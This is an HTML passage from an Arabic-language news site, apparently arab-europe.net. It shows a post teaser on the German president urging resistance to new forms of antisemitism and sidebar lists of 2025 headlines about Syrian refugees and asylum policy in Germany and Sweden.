			<a aria-label="الرئيس الالماني: علينا مقاومة أشكال معاداة السامية الجديدة" href="https://arab-europe.net/2020/01/28/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d8%ac%d8%a8-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d9%85%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">مجتمع وطفولة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/01/52166108_303-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2020/01/52166108_303-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2020/01/52166108_303-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2020/01/52166108_303.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 يناير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/01/28/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d8%ac%d8%a8-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d9%85%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7/">الرئيس الالماني: علينا مقاومة أشكال معاداة السامية الجديدة</a></h2>
		
						<p class="post-excerpt">أكد الرئيس الألماني “فرانك-فالتر شتاينماير” أن عمليات القتل التي قام بها النازيون في معسكر الابادة النازي السابق “أوشفيتس” تلزم الألمان&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/01/28/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d8%ac%d8%a8-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d9%85%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
